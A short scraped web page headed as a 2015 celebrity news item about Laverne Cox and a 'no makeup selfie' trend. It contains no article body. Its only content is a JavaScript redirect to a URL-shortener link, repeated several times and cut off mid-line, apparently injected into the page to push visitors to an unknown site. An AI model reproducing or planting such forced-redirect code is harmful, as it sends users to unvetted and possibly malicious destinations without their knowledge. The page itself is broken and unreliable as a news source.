
Laverne Cox Joins The “No Makeup Selfie” Trend
May 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...